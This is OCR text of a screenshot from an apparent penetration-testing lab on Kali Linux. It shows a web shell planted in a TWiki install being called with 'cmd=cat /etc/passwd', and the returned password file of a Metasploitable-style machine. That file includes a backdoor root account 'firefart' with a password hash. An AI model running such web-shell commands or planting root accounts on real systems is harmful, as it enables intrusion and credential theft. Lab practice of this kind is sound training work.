 File Edit View History Bookmarks Tools Help
TWiki . Main . WebHome 192.168.149.146/twiki/pub/M 192.168.149.146/twiki/pub/M 192.168.149.146/twiki/lib/TW
192.168.149.146/twiki/pub/Main/WebHome/shell.pht?cmd=cat /etc/passwd Bur 3
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB All labs | Web Security ... JWTAuditor - Advance...
firefart:fionu3giiS71.:0:0:pwned:/root:/bin/bash /usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/
var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false